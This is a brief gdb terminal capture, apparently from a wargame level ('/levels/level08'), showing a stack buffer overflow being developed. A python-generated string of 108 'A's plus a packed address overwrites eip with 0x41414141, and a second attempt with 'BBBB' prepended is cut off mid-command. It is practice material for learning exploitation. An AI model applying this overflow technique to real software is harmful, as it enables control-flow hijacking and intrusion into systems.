 Windows PowerShell
test@Brisingr: ~
(gdb) r $(python -c 'print "A" * 108 + "\x14\xea\x04\x08"')
Starting program: /levels/level08 $(python -c 'print "A" * 108 + "\x14\xea\x04\x08"')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r
eax 0x804ea80 134539904
ecx 0x70 112
edx 0x41414141 1094795585
ebx 0x804ea80 134539904
esp 0xbffffbac 0xbffffbac
ebp 0xbffffbe8 0xbffffbe8
esi 0x2 2
edi 0xb7dd5000 -1210232832
eip 0x41414141 0x41414141
eflags 0x10287 [ CF PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) r $(python -c 'print "BBBB" + "A" * 108 + "\x14\xea\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /levels/level08 $(python -c 'print "BBBB" + "A" * 108 + "\x14\xea\x04\x0
8"')